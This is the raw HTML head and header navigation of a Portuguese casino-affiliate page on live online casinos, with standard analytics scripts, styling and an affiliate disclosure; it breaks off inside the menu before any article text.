

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinosonline-portugal.com/casino-ao-vivo/
body_size: 21170
content:
<!DOCTYPE html>
<html lang="pt">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Casino Live 2026: Casinos Online Ao Vivo e em Tempo Real</title>
<meta name="description" content="Nos casinos ao vivo, chamados &amp;quot;live casinos&amp;quot; você terá a experiência de jogar da sua casa, com ambiente de casino tradicional. Experimente!">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no">
<link rel="icon" href="https://casinosonline-portugal.com/pt/img/favicon.svg">
<meta property="og:title" content="Casino Live 2026: Casinos Online Ao Vivo e em Tempo Real">
<meta property="og:url" content="https://casinosonline-portugal.com/casino-ao-vivo/">
<meta property="og:type" content="website">
<meta property="og:description" content="Nos casinos ao vivo, chamados &amp;quot;live casinos&amp;quot; você terá a experiência de jogar da sua casa, com ambiente de casino tradicional. Experimente!">
<meta name="googlebot" content="noarchive">
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://casinosonline-portugal.com/casino-ao-vivo/" />
<meta name="google-site-verification" content="XZvO4b94dyxuy3KHClEKlhDv398ipDyQPUsoR34wqVI" />
<meta name="trustpilot-one-time-domain-verification-id" content="c770e34a-70b4-4e6f-bd1e-273d1c3636d5"/>
<meta name="google-site-verification" content="KDx5QMpN7cn_OlFW3i7-biEICk_dGAdHuYlt82OBh6c" />
<meta name="google-site-verification" content="KpVS2Xm9MjaKFdbP2ilsy-WBvbdNtG1xHbqy5zgU5fw" />
<meta name="google-site-verification" content="jNewOs2sMBr_XhJPe2EgSs0k67mDFOL6jSbqIvOrAGQ" />
<meta name="google-site-verification" content="OoPX_f926hcsTgdJFGel0vc46Yx9hK8ocLSmG7MAlGY" />
<meta name='dmca-site-verification' content='WElqY2Q5bTZHZXJ1WTZST0N3NkFYWUlaVUIxU1hmVnd6L0RHUjRiU0Z3ST01' />
<meta name="google-site-verification" content="nuqoRAoWAI4NIhRZ2x7JnmBvtb9TWLA19Na8Gyt7YRY" />
<meta name="google-site-verification" content="I0HDgu53m1J1ezslLEsbrc1TptWvFFuzcWyrSFCwyas" />
<meta name="google-site-verification" content="Rwh6i7rpn2heDAK0qhpsvhmiutCJ_u9uF_gcttyW64M" />
<meta name="msvalidate.01" content="C34308A6EBE9392E760AF6A28E259D0F" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZGJDFRG');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s1w6jn9wj2");
</script>     <style>.o-bold{font-weight:700}@font-face{font-family:Raleway;src:url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Raleway;src:url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:Raleway;src:url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:Raleway;src:url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:700}@font-face{font-family:Raleway;src:url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("https://casinosonline-portugal.com/pt/fonts/Raleway/Raleway-Black.woff") format("woff");font-display:swap;font-weight:900}.o-text-center{text-align:center}.o-upper{text-transform:uppercase}.o-play-btn{background:var(--red-color);color:#fff}.c-play-btn,.o-btn,.o-play-btn{border-radius:30px;text-decoration:none}.c-play-btn,.o-play-btn{align-items:center;display:inline-flex;font-weight:700;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.c-play-btn,.o-play-btn{background:var(--red-300);color:#fff}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:700}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--red-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}*,::after,::before{box-sizing:border-box;max-width:100%}.o-h3,body,h1,h2,li,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button{font:inherit;outline:0;padding:0}@media (prefers-reduced-motion:reduce){*{animation-duration:NaNs!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}ul[class]{margin:0;padding:0;list-style:none}:root{--header-height:86px;--max-heigth:calc(100vh - var(--header-height));--main-color:#130201;--border-color:#857d7d;--grey-2:#e8e8e8;--bottomNav-height:55px;--scrollbar-size:0.8em;--scrollbar-color:var(--main-color);--container-width:1600px;--wrapper-width:1400px;--text-color:#000;--pink:#da9696;--green:#d6d9cc;--gradient:linear-gradient(133deg, #e8afaf 0%, #581612 51.56%, #000 100%);--content-inner:16px;--b-radius:10px;--text-size:18px;--h1-font:32px;--h2-font:24px;--h3-font:18px;--h4-font:16px;--filter-tab-width:200px;--container-width:1600px;--wrapper-width:1400px;--dark:#130201;--red-100:#F6E4E4;--red-200:#DA9292;--red-300:#C31F15;--red:var(--red-300);--red-color:var(--red-300);--linear-1:linear-gradient(180deg, var(--red-300) 26%, var(--red-100) 100%);--linear-2:linear-gradient(270deg, #00712D 0.01%, var(--red-300) 100%);--u-grey_1:#e0e0e0;--grey_1:#d9d9d9;--grey-text:#939191;--contrast-grey:#595959;--yellow:#ffd700;--yellow-color:var(--yellow);--gap-ss:4px;--gap-s:8px;--gap-sm:12px;--gap-m:calc(var(--gap-s) * 2);--gap-l:calc(var(--gap-s) * 3);--text-gap:8px;--text-block-gap:calc(32px - var(--text-gap));--sidebar-width:285px;--left-text-column:488px;--box-shadow-deafult:0px 0px 20px 0px #00000026;--scrollbar-width:0.8em}button{font:inherit;outline:0;margin:0;padding:0}button{background:0 0;border:none}.o-iconed-h2{background:#000;color:#fff;padding:30px 15px;text-align:center}.o-iconed-h2{font-size:1.3rem;margin:0!important}.o-icon__left::before{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon__left{--icon-height:28px;--icon-width:var(--icon-height);--icon-color:#000;position:relative}.o-icon__left::before{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-wrapper{max-width:var(--wrapper-width);margin:0 auto}.o-content-inner,.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-content-inner{padding-top:var(--content-inner);padding-bottom:var(--content-inner)}.o-scrollbar{overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}@media (min-width:1440px){:root{--header-height:94px}.o-grid-container{display:grid;grid-template-columns:minmax(900px,1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}.c-first-screen.o-grid-container{grid-template-columns:1fr var(--img-size)}}.o-font-500{font-weight:500}.o-font-14px{font-size:14px}body{background:#fff;font-family:Raleway,Arial,sans-serif;color:var(--text-color);font-size:var(--text-size);text-rendering:optimizeSpeed;line-height:1.5}body::-webkit-scrollbar{width:var(--scrollbar-size)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}h1{font-size:var(--h1-font);font-weight:700;margin:0 0 15px}h2{font-size:var(--h2-font)}.o-h3{font-size:var(--h3-font);font-weight:700}a{color:var(--red-300)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}.o-text{padding:30px var(--content-inner)}.c-main{padding-top:var(--header-height)}.o-img-contain{-o-object-fit:contain;object-fit:contain}.o-btn{border:none;color:var(--text-color)}.c-play-btn,.o-btn{border-radius:30px;text-decoration:none}.c-play-btn{align-items:center;display:inline-flex;font-weight:700;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-close-btn{--size:35px;--border-color:var(--red-300);--bg-color:#fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::after,.o-close-btn::before{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn{background:var(--red-300);color:#fff}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.o-white-btn{border-radius:40px;color:#fff;padding:0 14px}.o-white-btn{border:1px solid #fff;font-weight:700;line-height:clamp(36px,5vw,55px)}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-align-center{align-items:center}.o-justify-end{justify-content:flex-end}.o-justify-between{justify-content:space-between}.o-justify-center{justify-content:center}.c-fs-bg{background:var(--dark)}.c-first-screen{--padding-v:8px;color:#fff;display:flex;flex-direction:column;gap:8px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}@media (min-width:768px){.o-white-btn{border-width:2px}.c-first-screen{--padding-v:28px;gap:20px}}@media (min-width:992px){:root{--body-font:18px;--h1-font:48px;--h2-font:32px;--h3-font:24px;--h4-font:1.31rem;--bottomNav-height:0px;--text-gap:16px;--text-block-gap:calc(48px - var(--text-gap));--bottomNav-height:0px}.c-first-screen{--img-size:290px;align-items:center;flex-direction:row;-moz-column-gap:var(--content-inner);column-gap:var(--content-inner);position:relative}}.c-first-100{color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;max-height:40dvh;overflow:hidden}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1;max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::after,.c-first-100__btn-wrap::before{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;height:26px;width:26px}.c-first-100__btn::after,.c-first-100__btn::before{background:#fff;content:"";position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn::before{transform:rotate(90deg)}@media (min-width:768px){.c-first-100__wrapper{margin-bottom:0}.c-first-100{gap:25px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-weight:700}}@media (min-width:992px){.c-first-100__wrapper{align-self:flex-start;margin:initial}}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--red-300);background-image:url(https://casinosonline-portugal.com/pt/img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size:4px;--scrollbar-color:var(--red-300);--scroll-bg:var(--red-100);background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--red-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside:not(.js-active){display:none}@media (min-width:1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:0 0;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__box{background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table{counter-reset:brand-num;display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin:15px 0 0;padding:15px var(--content-inner)}.c-brand-table-item{--main-padding:10px;background:var(--main-color);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:1 0 30%;position:relative;margin:35px 0 0;min-width:280px}.c-brand-table-item:first-child::after{background:var(--main-color);color:#fff}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:700;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}@media (min-width:1440px){.c-brand-table{padding:15px 0}}.c-brand-info-modal{--body-width:304px;--bg-height:calc(var(--body-width) - 100px);--logo-height:80px;position:fixed;padding:16px 8px;top:0;left:0;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color:var(--grey_1);--scrollbar-size:5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:#fff solid;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0 0 20px 0 #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/ 2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:700}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media (min-width:768px){.c-brand-info-modal{--body-width:500px;--logo-height:135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb,var(--dark) 90%,transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:700;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}.c-cookie-policy{position:fixed;left:0;right:0;bottom:0;margin:0 auto;width:100%;z-index:16}.c-cookie-policy:not(.js-active){display:none}.c-cookie-policy__body{border-top-right-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);transform:translateY(-50%) scaleY(0)}.c-cookie-policy__body,.c-cookie-policy__toggle-btn{background:color-mix(in srgb,var(--main-color) 95%,transparent)}.c-cookie-policy__toggle-btn{background-size:32px;border-radius:0 var(--b-radius) var(--b-radius) 0;position:absolute;top:0;left:0;transform:translateY(-100%);height:48px;width:48px}.c-cookie-policy__title::after,.c-cookie-policy__toggle-btn{background-image:url(https://casinosonline-portugal.com/pt/img/icons/cookies.svg);background-repeat:no-repeat;background-position:center}.c-cookie-policy__title::after{background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy__accept-btn{background:0 0;font-size:var(--body-font);margin-top:var(--gap-s)}@media (min-width:768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit;max-width:552px}.c-cookie-policy__body{border-radius:0 var(--b-radius) var(--b-radius) var(--b-radius)}.c-cookie-policy__toggle-btn{border-radius:var(--b-radius)}}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__container>.o-wrapper,.c-header__top>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon:url(https://casinosonline-portugal.com/pt/img/icons/header/affiliate-disclosure.svg);--icon-color:#fff;--icon-height:16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;opacity:0;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::after,.c-header__burger::before{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::after,.c-header__burger::before{content:"";margin:0 auto}.c-header__burger span{margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--red-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between}.c-header__nav-menu>li>a{--icon-color:#fff;align-items:center;display:flex;flex:1 0 80%;font-weight:700;gap:8px;padding:24px 0}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-item-arrow{background-image:url(https://casinosonline-portugal.com/pt/img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid;flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__support-icon{background:color-mix(in srgb,#fff 10%,transparent);border-radius:50%;margin:40px auto 0;height:44px;width:44px}@media (min-width:768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media (min-width:1200px){.c-first-screen{--img-size:300px}.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color:#fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4,1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:700;padding:5px}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}}@media (min-width:1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}.c-header__nav{gap:40px}.c-header__nav-menu{gap:40px}}.c-footer *{color:#fff}.c-socials-list span{display:none}</style>     <link rel="preload" href="https://casinosonline-portugal.com/pt/css/app.min.css?v2.9.3" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://casinosonline-portugal.com/pt/css/app.min.css?v2.9.3"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>                
  </head>

  <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZGJDFRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCX5RGTE4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCX5RGTE4D');
</script>
<header class="c-header">
  <div class="c-header__top">
    <div class="o-wrapper o-flex o-gap-m o-align-center o-justify-end">
      <p
        class="c-header__affiliate-disc o-icon__left o-align-center o-flex o-gap-s o-font-14px o-font-500"
      >
        Divulgação de afiliados
        <span class="c-header__affiliate-disc-hover o-font-500 o-font-14px"
          >Este site usa links de afiliados. Isso significa que recebemos uma comissão
          por clientes indicados com sucesso, sem custo adicional para você. Ao usar este
          site, você concorda com os termos e condições e com a política de privacidade.</span
        >
      </p>
        <img
    src="https://casinosonline-portugal.com/pt/img/icons/header/18.svg"
        alt="18+"
        title="18+"
        height="16"
    width="16"
  />

        <img
    src="https://casinosonline-portugal.com/pt/img/icons/header/dmca.svg"
        alt="DMCA"
        title="DMCA"
        height="16"
    width="51"
  />

    </div>
  </div>
  <div class="c-header__container">
    <div class="o-flex o-align-center o-justify-between o-wrapper">
      <a href="https://casinosonline-portugal.com/" class="c-logo">
          <img
    src="https://casinosonline-portugal.com/pt/img/logo-pt.svg"
        alt="Top Casinos Online em Português"
        title="ONLINE CASINO 24"
        height="30"
    width="95"
  />

      </a>
      <button class="c-header__burger js-burger">
        <span></span>
      </button>
      <nav class="c-header__nav js-nav">
        <ul class="c-header__nav-menu o-flex-column o-gap-s">
          <li>
            <a href="https://casinosonline-portugal.com/" class="o-icon__left" style="--icon:url(https://casinosonline-portugal.com/pt/img/icons/online-casinos.svg)">Melhores Casinos</a>
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://casinosonline-portugal.com/novos-casinos/">Novos Casinos</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-legais/">Casinos Legais</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-online-estrangeiros/"
                  >Casinos Estrangeiros</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/com-dinheiro-real/"
                  >Casinos a dinheiro real</a
                >
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/"
                  >Casinos com depósito mínimo</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/1-euro/"
                      >1 Euro</a
                    >
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/3-euro/"
                      >3 Euro</a
                    >
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/5-euro/"
                      >5 Euro</a
                    >
                  </li>
                  <li>
                    <a
                      href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/10-euro/"
                      >10 Euro</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/levantamentos-rapidos/"
                  >Casinos com o Levantamento mais Rápido</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/mobile/">Casinos Móveis</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-ao-vivo/">Casinos ao vivo</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/analises-de-casinos-online/"
                  >Avaliações dos Casinos</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-online-confiaveis/"
                  >Casinos Seguros</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/apostas-online/">Apostas online</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-app/"
                  >Aplicações de casino online</a
                >
              </li>
            </ul>
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/jogos-de-casino/" class="o-icon__left"  style="--icon:url(https://casinosonline-portugal.com/pt/img/icons/casino-games.svg)"
              >Jogos De Casino</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li class="c-header__nav-submenu-item">
                <a href="https://casinosonline-portugal.com/roleta-online/">Roleta Online</a>
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://casinosonline-portugal.com/roleta-online/american-roulette/"
                      >Americana Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/roleta-online/european-roulette/"
                      >Europeia Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/roleta-online/french-roulette/"
                      >Francês Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/roleta-online/roleta-ao-vivo/"
                      >Roleta ao Vivo</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/poker-online/">Poker</a>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://casinosonline-portugal.com/slot-machines-online/"
                  >Caça-Níqueis Online</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://casinosonline-portugal.com/plinko-online/">Online Plinko</a>
                  </li>
                  <li>
